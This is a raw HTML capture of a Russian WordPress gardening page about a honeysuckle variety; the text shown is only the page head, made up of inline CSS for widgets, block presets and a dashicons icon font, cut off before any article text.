

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fermilon.ru/sad-i-ogorod/kustarniki/zhimolost-bakcharskaya-yubilejnaya.html
body_size: 161040
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><style media="all">.widget_wysija_cont .inputContainer{position:relative;float:left}.widget_wysija_cont .ajaxSubmit{padding:20px;background:#55ea55;border:1px solid #999;display:none}.formError{position:absolute;top:300px;left:300px;display:block;z-index:5000;cursor:pointer}.formError .formErrorContent{background:none repeat scroll 0 0 #8e2121;border:1px solid #bbb;color:#fff;font-family:tahoma;font-size:11px;padding:4px 10px;position:relative;width:150px;z-index:5001}.widget_wysija_cont .formError .formErrorArrow{width:15px;margin:-2px 0 0 13px;position:relative;z-index:5006}.widget_wysija_cont .formError .formErrorArrowBottom{margin:0 0 0 12px;top:2px}.widget_wysija_cont .formError .formErrorArrow div{border-left:2px solid #ddd;border-right:2px solid #ddd;font-size:0px;height:1px;background:#8e2121;margin:0 auto;line-height:0;font-size:0;display:block}.widget_wysija_cont .greenPopup .formErrorArrow div{background:#33be40}.widget_wysija_cont .blackPopup .formErrorArrow div{background:#393939;color:#fff}.widget_wysija_cont .formError .formErrorArrow .line10{width:15px;border:none}.widget_wysija_cont .formError .formErrorArrow .line9{width:13px;border:none}.widget_wysija_cont .formError .formErrorArrow .line8{width:11px}.widget_wysija_cont .formError .formErrorArrow .line7{width:9px}.widget_wysija_cont .formError .formErrorArrow .line6{width:7px}.widget_wysija_cont .formError .formErrorArrow .line5{width:5px}.widget_wysija_cont .formError .formErrorArrow .line4{width:3px}.widget_wysija_cont .formError .formErrorArrow .line3{width:1px;border-left:2px solid #ddd;border-right:2px solid #ddd;border-bottom:0 solid #ddd}.widget_wysija_cont .formError .formErrorArrow .line2{width:3px;border:none;background:#ddd}.widget_wysija_cont .formError .formErrorArrow .line1{width:1px;border:none;background:#ddd}.greenPopup .formErrorContent{background:none repeat scroll 0 0 #fffbcc;color:#555}.widget_wysija_cont .updated,.widget_wysija_cont .error,.widget_wysija_cont .xdetailed-errors{margin:5px 0 15px;color:#333;font-family:sans-serif;font-size:12px;line-height:1.4em}.widget_wysija_cont .error,.widget_wysija_cont .login #login_error{background-color:#ffebe8;border-color:#c00}.widget_wysija_cont .updated,.widget_wysija_cont .error,.widget_wysija_cont .xdetailed-errors{border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-khtml-border-radius:3px;border-style:solid;border-width:1px;margin:5px 15px 2px;padding:0 .6em;color:#333}.widget_wysija_cont.updated,.widget_wysija_cont .login .message{background-color:#ffffe0;border-color:#e6db55}.widget_wysija_cont .xdetailed-updated{background-color:#ffffe0;border-color:#e6db55;color:#000;font-weight:700;display:none}.widget_wysija_cont .xdetailed-errors{background-color:#a50000;border-color:#888;color:#ddd;font-weight:700;display:none}.widget_wysija_cont .instruct{font-style:italic;font-weight:700;padding:5px 0;font-size:11px}.widget_wysija_cont .needInfo{padding-left:15px;text-decoration:underline}.widget_wysija_cont .wysija-submit{display:block;margin-top:20px}.widget_wysija_cont input.defaultlabels{color:#888}.widget_wysija_cont input.defaultlabels:focus{color:#373737}.widget_wysija_cont .abs-req{display:none}.widget_wysija_cont p label{display:block}.widget_wysija_cont .iframe-hidden{display:none}.widget_wysija_cont .updated,.widget_wysija_cont .error,.widget_wysija_cont .xdetailed-errors{background-color:#fff;border:1px solid;border-radius:0;font-weight:400;margin:4px 0;padding:4px}.widget_wysija_cont .error,.widget_wysija_cont .xdetailed-errors{background-color:#e55057;color:#fff}.widget_wysija_cont .error,.widget_wysija_cont .xdetailed-errors{background-color:#e55057;color:#fff;border-color:#c00}.widget_wysija_cont .allmsgs ul{padding:0}.widget_wysija_cont .allmsgs li{list-style-type:none}.widget_wysija_cont .updated,.widget_wysija_cont .login .message{background-color:#ffffe0;border-color:#e6db55}.widget_wysija_cont .updated ul{margin:0}.widget_wysija_cont .showerrors{color:#ddd}#wysija-subscriptions input.checkboxx{margin-left:0;margin-right:10px}#wysija-subscriptions th label{margin-right:10px}#wysija-box-after-comment{width:25px}#wysija-box-after-register{margin:0 6px 0 0;padding:3px}.wysija-after-register{padding-bottom:10px}.wysija-unsubscribed-on{color:#bbb}.widget_wysija .wysija-required{font-weight:700}.widget_wysija .wysija-radio-label,.widget_wysija .wysija-checkbox-label{margin:0 0 5px;cursor:pointer}.widget_wysija .wysija-radio,.widget_wysija .wysija-checkbox{margin:0 5px 0 0;vertical-align:middle}.xdetailed-errors,.xdetailed-updated{display:none}.widget_wysija_cont .allmsgs .updated{display:block !important}
.wordpress-post-tabs-skin-default ul.ui-tabs,.wordpress-post-tabs-skin-default ul.ui-tabs-nav{margin:0 !important;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:700;line-height:24px !important}.wordpress-post-tabs-skin-default .ui-tabs{padding:0;zoom:1}.wordpress-post-tabs-skin-default .ui-tabs .ui-tabs-nav{list-style:none;position:relative;padding:1px 0}.wordpress-post-tabs-skin-default .ui-tabs .ui-tabs-nav li{position:relative;float:left;border-width:0 !important;margin:0 4px 2px 0 !important;padding:0 !important;list-style:none !important;line-height:24px !important}.wordpress-post-tabs-skin-default .ui-tabs .ui-tabs-nav li a{float:left;text-decoration:none;padding:4px 10px !important;color:#5e5e5e !important;line-height:24px !important;background-color:#efefef}.wordpress-post-tabs-skin-default .ui-tabs .ui-tabs-nav li.ui-state-active a,.wordpress-post-tabs-skin-default .ui-tabs .ui-tabs-nav li.ui-state-disabled a,.wordpress-post-tabs-skin-default .ui-tabs .ui-tabs-nav li.ui-state-processing a{cursor:text;color:#fff !important;background-color:#5e5e5e}.wordpress-post-tabs-skin-default .ui-tabs .ui-tabs-nav li a,.wordpress-post-tabs-skin-default .ui-tabs.ui-tabs-collapsible .ui-tabs-nav li.ui-state-active a{cursor:pointer;outline:none;border:none}.wordpress-post-tabs-skin-default .ui-tabs .ui-tabs-panel{padding:4px 0;display:block;border-width:0;background:0 0}.wordpress-post-tabs-skin-default .ui-tabs .ui-tabs-hide{position:absolute;left:-10000px}.wordpress-post-tabs-skin-default .wpts_ext{position:relative;float:left;border-width:0 !important;margin:0 4px 2px 0 !important;padding:0 !important;list-style:none !important;line-height:24px !important;height:32px}.wordpress-post-tabs-skin-default .wpts_ext a{float:left;text-decoration:none;color:#5e5e5e !important;line-height:24px !important;background-color:#efefef;padding:4px 10px}.wordpress-post-tabs-skin-default .ui-tabs .ui-tabs-nav li.ui-corner-top,.wordpress-post-tabs-skin-default .ui-tabs-horizontal-top .wpts_ext{padding-bottom:4px!important;height:32px}.wordpress-post-tabs-skin-default .ui-tabs .ui-tabs-nav li.ui-corner-top.ui-state-active{border-width:0 !important;background:url([data-uri]) no-repeat bottom center}.wordpress-post-tabs-skin-default a.wpts-mover{background:#efefef;padding:3px 6px;color:#5e5e5e;font-family:Arial,Helvetica,sans-serif;font-size:13px;font-weight:700;text-decoration:none;margin-bottom:.8em;border:none}.wordpress-post-tabs-skin-default .wpts_spacer{margin:5px 0 0 !important}.wpts-hide .wordpress-post-tabs-skin-default{display:none}.wordpress-post-tabs-skin-default .wpts-next-tab{float:right}.wordpress-post-tabs-skin-default .wpts-prev-tab{float:left}.wordpress-post-tabs-skin-default .wpts_cl{display:block;visibility:hidden;clear:left;height:0;content:"."}.wordpress-post-tabs-skin-default .wpts_cr{display:block;visibility:hidden;clear:right;height:0;content:"."}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}
body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem}:where(.is-layout-flex){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}
/*! This file is auto-generated */
@font-face{font-family:dashicons;src:url(//fermilon.ru/wp-includes/css/../fonts/dashicons.eot?99ac726223c749443b642ce33df8b800);src:url(//fermilon.ru/wp-includes/css/../fonts/dashicons.eot?99ac726223c749443b642ce33df8b800#iefix) format("embedded-opentype"),url("[data-uri]") format("woff"),url(//fermilon.ru/wp-includes/css/../fonts/dashicons.ttf?99ac726223c749443b642ce33df8b800) format("truetype");font-weight:400;font-style:normal}.dashicons,.dashicons-before:before{font-family:dashicons;display:inline-block;line-height:1;font-weight:400;font-style:normal;speak:never;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:20px;height:20px;font-size:20px;vertical-align:top;text-align:center;transition:color .1s ease-in}.dashicons-admin-appearance:before{content:"\f100"}.dashicons-admin-collapse:before{content:"\f148"}.dashicons-admin-comments:before{content:"\f101"}.dashicons-admin-customizer:before{content:"\f540"}.dashicons-admin-generic:before{content:"\f111"}.dashicons-admin-home:before{content:"\f102"}.dashicons-admin-links:before{content:"\f103"}.dashicons-admin-media:before{content:"\f104"}.dashicons-admin-multisite:before{content:"\f541"}.dashicons-admin-network:before{content:"\f112"}.dashicons-admin-page:before{content:"\f105"}.dashicons-admin-plugins:before{content:"\f106"}.dashicons-admin-post:before{content:"\f109"}.dashicons-admin-settings:before{content:"\f108"}.dashicons-admin-site-alt:before{content:"\f11d"}.dashicons-admin-site-alt2:before{content:"\f11e"}.dashicons-admin-site-alt3:before{content:"\f11f"}.dashicons-admin-site:before{content:"\f319"}.dashicons-admin-tools:before{content:"\f107"}.dashicons-admin-users:before{content:"\f110"}.dashicons-airplane:before{content:"\f15f"}.dashicons-album:before{content:"\f514"}.dashicons-align-center:before{content:"\f134"}.dashicons-align-full-width:before{content:"\f114"}.dashicons-align-left:before{content:"\f135"}.dashicons-align-none:before{content:"\f138"}.dashicons-align-pull-left:before{content:"\f10a"}.dashicons-align-pull-right:before{content:"\f10b"}.dashicons-align-right:before{content:"\f136"}.dashicons-align-wide:before{content:"\f11b"}.dashicons-amazon:before{content:"\f162"}.dashicons-analytics:before{content:"\f183"}.dashicons-archive:before{content:"\f480"}.dashicons-arrow-down-alt:before{content:"\f346"}.dashicons-arrow-down-alt2:before{content:"\f347"}.dashicons-arrow-down:before{content:"\f140"}.dashicons-arrow-left-alt:before{content:"\f340"}.dashicons-arrow-left-alt2:before{content:"\f341"}.dashicons-arrow-left:before{content:"\f141"}.dashicons-arrow-right-alt:before{content:"\f344"}.dashicons-arrow-right-alt2:before{content:"\f345"}.dashicons-arrow-right:before{content:"\f139"}.dashicons-arrow-up-alt:before{content:"\f342"}.dashicons-arrow-up-alt2:before{content:"\f343"}.dashicons-arrow-up-duplicate:before{content:"\f143"}.dashicons-arrow-up:before{content:"\f142"}.dashicons-art:before{content:"\f309"}.dashicons-awards:before{content:"\f313"}.dashicons-backup:before{content:"\f321"}.dashicons-bank:before{content:"\f16a"}.dashicons-beer:before{content:"\f16c"}.dashicons-bell:before{content:"\f16d"}.dashicons-block-default:before{content:"\f12b"}.dashicons-book-alt:before{content:"\f331"}.dashicons-book:before{content:"\f330"}.dashicons-buddicons-activity:before{content:"\f452"}.dashicons-buddicons-bbpress-logo:before{content:"\f477"}.dashicons-buddicons-buddypress-logo:before{content:"\f448"}.dashicons-buddicons-community:before{content:"\f453"}.dashicons-buddicons-forums:before{content:"\f449"}.dashicons-buddicons-friends:before{content:"\f454"}.dashicons-buddicons-groups:before{content:"\f456"}.dashicons-buddicons-pm:before{content:"\f457"}.dashicons-buddicons-replies:before{content:"\f451"}.dashicons-buddicons-topics:before{content:"\f450"}.dashicons-buddicons-tracking:before{content:"\f455"}.dashicons-building:before{content:"\f512"}.dashicons-businessman:before{content:"\f338"}.dashicons-businessperson:before{content:"\f12e"}.dashicons-businesswoman:before{content:"\f12f"}.dashicons-button:before{content:"\f11a"}.dashicons-calculator:before{content:"\f16e"}.dashicons-calendar-alt:before{content:"\f508"}.dashicons-calendar:before{content:"\f145"}.dashicons-camera-alt:before{content:"\f129"}.dashicons-camera:before{content:"\f306"}.dashicons-car:before{content:"\f16b"}.dashicons-carrot:before{content:"\f511"}.dashicons-cart:before{content:"\f174"}.dashicons-category:before{content:"\f318"}.dashicons-chart-area:before{content:"\f239"}.dashicons-chart-bar:before{content:"\f185"}.dashicons-chart-line:before{content:"\f238"}.dashicons-chart-pie:before{content:"\f184"}.dashicons-clipboard:before{content:"\f481"}.dashicons-clock:before{content:"\f469"}.dashicons-cloud-saved:before{content:"\f137"}.dashicons-cloud-upload:before{content:"\f13b"}.dashicons-cloud:before{content:"\f176"}.dashicons-code-standards:before{content:"\f13a"}.dashicons-coffee:before{content:"\f16f"}.dashicons-color-picker:before{content:"\f131"}.dashicons-columns:before{content:"\f13c"}.dashicons-controls-back:before{content:"\f518"}.dashicons-controls-forward:before{content:"\f519"}.dashicons-controls-pause:before{content:"\f523"}.dashicons-controls-play:before{content:"\f522"}.dashicons-controls-repeat:before{content:"\f515"}.dashicons-controls-skipback:before{content:"\f516"}.dashicons-controls-skipforward:before{content:"\f517"}.dashicons-controls-volumeoff:before{content:"\f520"}.dashicons-controls-volumeon:before{content:"\f521"}.dashicons-cover-image:before{content:"\f13d"}.dashicons-dashboard:before{content:"\f226"}.dashicons-database-add:before{content:"\f170"}.dashicons-database-export:before{content:"\f17a"}.dashicons-database-import:before{content:"\f17b"}.dashicons-database-remove:before{content:"\f17c"}.dashicons-database-view:before{content:"\f17d"}.dashicons-database:before{content:"\f17e"}.dashicons-desktop:before{content:"\f472"}.dashicons-dismiss:before{content:"\f153"}.dashicons-download:before{content:"\f316"}.dashicons-drumstick:before{content:"\f17f"}.dashicons-edit-large:before{content:"\f327"}.dashicons-edit-page:before{content:"\f186"}.dashicons-edit:before{content:"\f464"}.dashicons-editor-aligncenter:before{content:"\f207"}.dashicons-editor-alignleft:before{content:"\f206"}.dashicons-editor-alignright:before{content:"\f208"}.dashicons-editor-bold:before{content:"\f200"}.dashicons-editor-break:before{content:"\f474"}.dashicons-editor-code-duplicate:before{content:"\f494"}.dashicons-editor-code:before{content:"\f475"}.dashicons-editor-contract:before{content:"\f506"}.dashicons-editor-customchar:before{content:"\f220"}.dashicons-editor-expand:before{content:"\f211"}.dashicons-editor-help:before{content:"\f223"}.dashicons-editor-indent:before{content:"\f222"}.dashicons-editor-insertmore:before{content:"\f209"}.dashicons-editor-italic:before{content:"\f201"}.dashicons-editor-justify:before{content:"\f214"}.dashicons-editor-kitchensink:before{content:"\f212"}.dashicons-editor-ltr:before{content:"\f10c"}.dashicons-editor-ol-rtl:before{content:"\f12c"}.dashicons-editor-ol:before{content:"\f204"}.dashicons-editor-outdent:before{content:"\f221"}.dashicons-editor-paragraph:before{content:"\f476"}.dashicons-editor-paste-text:before{content:"\f217"}.dashicons-editor-paste-word:before{content:"\f216"}.dashicons-editor-quote:before{content:"\f205"}.dashicons-editor-removeformatting:before{content:"\f218"}.dashicons-editor-rtl:before{content:"\f320"}.dashicons-editor-spellcheck:before{content:"\f210"}.dashicons-editor-strikethrough:before{content:"\f224"}.dashicons-editor-table:before{content:"\f535"}.dashicons-editor-textcolor:before{content:"\f215"}.dashicons-editor-ul:before{content:"\f203"}.dashicons-editor-underline:before{content:"\f213"}.dashicons-editor-unlink:before{content:"\f225"}.dashicons-editor-video:before{content:"\f219"}.dashicons-ellipsis:before{content:"\f11c"}.dashicons-email-alt:before{content:"\f466"}.dashicons-email-alt2:before{content:"\f467"}.dashicons-email:before{content:"\f465"}.dashicons-embed-audio:before{content:"\f13e"}.dashicons-embed-generic:before{content:"\f13f"}.dashicons-embed-photo:before{content:"\f144"}.dashicons-embed-post:before{content:"\f146"}.dashicons-embed-video:before{content:"\f149"}.dashicons-excerpt-view:before{content:"\f164"}.dashicons-exit:before{content:"\f14a"}.dashicons-external:before{content:"\f504"}.dashicons-facebook-alt:before{content:"\f305"}.dashicons-facebook:before{content:"\f304"}.dashicons-feedback:before{content:"\f175"}.dashicons-filter:before{content:"\f536"}.dashicons-flag:before{content:"\f227"}.dashicons-food:before{content:"\f187"}.dashicons-format-aside:before{content:"\f123"}.dashicons-format-audio:before{content:"\f127"}.dashicons-format-chat:before{content:"\f125"}.dashicons-format-gallery:before{content:"\f161"}.dashicons-format-image:before{content:"\f128"}.dashicons-format-quote:before{content:"\f122"}.dashicons-format-status:before{content:"\f130"}.dashicons-format-video:before{content:"\f126"}.dashicons-forms:before{content:"\f314"}.dashicons-fullscreen-alt:before{content:"\f188"}.dashicons-fullscreen-exit-alt:before{content:"\f189"}.dashicons-games:before{content:"\f18a"}.dashicons-google:before{content:"\f18b"}.dashicons-googleplus:before{content:"\f462"}.dashicons-grid-view:before{content:"\f509"}.dashicons-groups:before{content:"\f307"}.dashicons-hammer:before{content:"\f308"}.dashicons-heading:before{content:"\f10e"}.dashicons-heart:before{content:"\f487"}.dashicons-hidden:before{content:"\f530"}.dashicons-hourglass:before{content:"\f18c"}.dashicons-html:before{content:"\f14b"}.dashicons-id-alt:before{content:"\f337"}.dashicons-id:before{content:"\f336"}.dashicons-image-crop:before{content:"\f165"}.dashicons-image-filter:before{content:"\f533"}.dashicons-image-flip-horizontal:before{content:"\f169"}.dashicons-image-flip-vertical:before{content:"\f168"}.dashicons-image-rotate-left:before{content:"\f166"}.dashicons-image-rotate-right:before{content:"\f167"}.dashicons-image-rotate:before{content:"\f531"}.dashicons-images-alt:before{content:"\f232"}.dashicons-images-alt2:before{content:"\f233"}.dashicons-index-card:before{content:"\f510"}.dashicons-info-outline:before{content:"\f14c"}.dashicons-info:before{content:"\f348"}.dashicons-insert-after:before{content:"\f14d"}.dashicons-insert-before:before{content:"\f14e"}.dashicons-insert:before{content:"\f10f"}.dashicons-instagram:before{content:"\f12d"}.dashicons-laptop:before{content:"\f547"}.dashicons-layout:before{content:"\f538"}.dashicons-leftright:before{content:"\f229"}.dashicons-lightbulb:before{content:"\f339"}.dashicons-linkedin:before{content:"\f18d"}.dashicons-list-view:before{content:"\f163"}.dashicons-location-alt:before{content:"\f231"}.dashicons-location:before{content:"\f230"}.dashicons-lock-duplicate:before{content:"\f315"}.dashicons-lock:before{content:"\f160"}.dashicons-marker:before{content:"\f159"}.dashicons-media-archive:before{content:"\f501"}.dashicons-media-audio:before{content:"\f500"}.dashicons-media-code:before{content:"\f499"}.dashicons-media-default:before{content:"\f498"}.dashicons-media-document:before{content:"\f497"}.dashicons-media-interactive:before{content:"\f496"}.dashicons-media-spreadsheet:before{content:"\f495"}.dashicons-media-text:before{content:"\f491"}.dashicons-media-video:before{content:"\f490"}.dashicons-megaphone:before{content:"\f488"}.dashicons-menu-alt:before{content:"\f228"}.dashicons-menu-alt2:before{content:"\f329"}.dashicons-menu-alt3:before{content:"\f349"}.dashicons-menu:before{content:"\f333"}.dashicons-microphone:before{content:"\f482"}.dashicons-migrate:before{content:"\f310"}.dashicons-minus:before{content:"\f460"}.dashicons-money-alt:before{content:"\f18e"}.dashicons-money:before{content:"\f526"}.dashicons-move:before{content:"\f545"}.dashicons-nametag:before{content:"\f484"}.dashico